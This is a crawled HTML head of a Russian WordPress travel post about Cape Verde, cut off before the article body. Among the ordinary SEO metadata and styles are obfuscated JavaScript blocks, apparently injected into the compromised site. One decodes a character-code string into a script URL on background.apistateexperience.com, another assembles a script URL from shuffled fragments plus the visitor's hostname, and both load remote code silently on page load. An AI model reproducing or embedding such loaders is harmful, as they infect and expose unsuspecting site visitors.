

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tonkostyturizma.ru/kabo-verde-neizvedannaya-ekzotika.html
body_size: 18083
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Кабо-Верде, острова, где не ступала нога наших туристов</title>
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://tonkostyturizma.ru/xmlrpc.php" />
<link rel="icon" href="//tonkostyturizma.ru/favicon.png" type="image/png" /> 
<link rel="author" href="//plus.google.com/100481485342330904166/posts" />
<!--[if lt IE 9]>
<script src="http://tonkostyturizma.ru/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Узнайте про достопримечательности Кабо-Верде, экзотическое место, о котором знает не каждый турист. Море, пляжи, солнце и просто красивые места." />
	<link rel="canonical" href="https://tonkostyturizma.ru/kabo-verde-neizvedannaya-ekzotika.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кабо-Верде, острова, где не ступала нога наших туристов" />
	<meta property="og:description" content="Узнайте про достопримечательности Кабо-Верде, экзотическое место, о котором знает не каждый турист. Море, пляжи, солнце и просто красивые места." />
	<meta property="og:url" content="https://tonkostyturizma.ru/kabo-verde-neizvedannaya-ekzotika.html" />
	<meta property="article:published_time" content="2015-07-13T13:07:56+00:00" />
	<meta property="og:image" content="http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Beach.jpg" />
	<meta property="og:image:width" content="1772" />
	<meta property="og:image:height" content="1181" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Инокетний Лисицин" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Инокетний Лисицин" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tonkostyturizma.ru/kabo-verde-neizvedannaya-ekzotika.html","url":"https://tonkostyturizma.ru/kabo-verde-neizvedannaya-ekzotika.html","name":"Кабо-Верде, острова, где не ступала нога наших туристов","isPartOf":{"@id":"http://tonkostyturizma.ru/#website"},"primaryImageOfPage":{"@id":"https://tonkostyturizma.ru/kabo-verde-neizvedannaya-ekzotika.html#primaryimage"},"image":{"@id":"https://tonkostyturizma.ru/kabo-verde-neizvedannaya-ekzotika.html#primaryimage"},"thumbnailUrl":"http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Beach-1024x682.jpg","datePublished":"2015-07-13T13:07:56+00:00","dateModified":"2015-07-13T13:07:56+00:00","author":{"@id":"http://tonkostyturizma.ru/#/schema/person/b1edbd0dd55c02f21877158df0f94c6f"},"description":"Узнайте про достопримечательности Кабо-Верде, экзотическое место, о котором знает не каждый турист. Море, пляжи, солнце и просто красивые места.","breadcrumb":{"@id":"https://tonkostyturizma.ru/kabo-verde-neizvedannaya-ekzotika.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tonkostyturizma.ru/kabo-verde-neizvedannaya-ekzotika.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tonkostyturizma.ru/kabo-verde-neizvedannaya-ekzotika.html#primaryimage","url":"http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Beach.jpg","contentUrl":"http://tonkostyturizma.ru/wp-content/uploads/2015/07/Cabo_Verde_Beach.jpg","width":1772,"height":1181,"caption":"Пляж в Кабо-Верде"},{"@type":"BreadcrumbList","@id":"https://tonkostyturizma.ru/kabo-verde-neizvedannaya-ekzotika.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"http://tonkostyturizma.ru/"},{"@type":"ListItem","position":2,"name":"Кабо-Верде : неизведанная экзотика"}]},{"@type":"WebSite","@id":"http://tonkostyturizma.ru/#website","url":"http://tonkostyturizma.ru/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://tonkostyturizma.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://tonkostyturizma.ru/#/schema/person/b1edbd0dd55c02f21877158df0f94c6f","name":"Инокетний Лисицин","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://tonkostyturizma.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/75663d1452091b963addc9ffd8605323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/75663d1452091b963addc9ffd8605323?s=96&d=mm&r=g","caption":"Инокетний Лисицин"},"url":"http://tonkostyturizma.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://tonkostyturizma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://tonkostyturizma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Кабо-Верде : неизведанная экзотика Comments Feed" href="https://tonkostyturizma.ru/kabo-verde-neizvedannaya-ekzotika.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tonkostyturizma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='shadowbox-css-css' href="https://tonkostyturizma.ru/wp-content/uploads/shadowbox-js/src/shadowbox.css?ver=3.0.3" type='text/css' media='screen' />
<link rel='stylesheet' id='shadowbox-extras-css' href="https://tonkostyturizma.ru/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.10" type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://tonkostyturizma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext" type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href="https://tonkostyturizma.ru/wp-content/themes/twentytwelve/style.css?ver=6.7.4" type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://tonkostyturizma.ru/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://tonkostyturizma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tonkostyturizma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".1aaf0b51b136a4e6fbc8f61f8aae71b1").click(function() {
		jQuery.post(
			"http://tonkostyturizma.ru/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "d85f0f5f08",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tonkostyturizma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tonkostyturizma.ru/wp-json/wp/v2/posts/783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tonkostyturizma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href="https://tonkostyturizma.ru/?p=783" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tonkostyturizma.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftonkostyturizma.ru%2Fkabo-verde-neizvedannaya-ekzotika.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tonkostyturizma.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftonkostyturizma.ru%2Fkabo-verde-neizvedannaya-ekzotika.html&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>	<style type="text/css" id="twentytwelve-header-css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var 